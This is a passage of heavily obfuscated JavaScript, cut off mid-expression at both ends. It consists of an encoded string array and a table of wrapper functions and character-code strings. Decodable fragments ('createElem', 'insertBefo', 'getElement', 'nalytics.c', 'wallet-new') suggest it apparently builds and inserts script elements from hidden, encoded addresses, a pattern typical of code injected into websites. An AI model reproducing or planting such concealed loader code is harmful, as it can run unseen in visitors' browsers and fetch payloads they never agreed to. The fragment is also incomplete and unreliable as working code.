mtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return 